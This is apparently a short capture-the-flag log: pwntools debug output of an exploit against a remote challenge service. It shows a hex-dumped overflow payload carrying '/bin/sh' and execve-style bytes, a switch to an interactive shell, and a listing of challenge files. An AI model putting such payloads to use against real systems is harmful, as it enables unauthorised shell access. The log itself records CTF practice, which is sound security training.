 [1] Accepting connection from 192.168.145.1...
hello
[+] Opening connection to 117.50.4.173 on port 10315: Done
[DEBUG] Received 0x6 bytes:
'hello\n'
[DEBUG] Sent 0x61 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61
00000030 00 00 00 00 ff ff fb fd 2f 62 69 6e 2f 73 68 00
00000040 01 00 00 00 00 00 00 3b 04 00 00 00 00 00 00 00
00000050 0d 00 00 00 1a 00 00 00 00 00 00 00 0e 00 00 00
00000060 0a
00000061
[*] Switching to interactive mode
[DEBUG] Received 0x37 bytes:
00000000 1b 5b 34 37 3b 33 31 3b 35 6d 43 6f 6e 67 72 61
00000010 74 75 6c 61 74 69 6f 6e 73 2c 70 6c 65 61 73 65
00000020 20 69 6e 70 75 74 20 79 6f 75 72 20 74 6f 6b 65
00000030 6e 3a 1b 5b 30 6d 20
00000037
Congratulations,please input your token: $
first(复件)
keylead
KXCTF秋第
libc.so
libc.so.6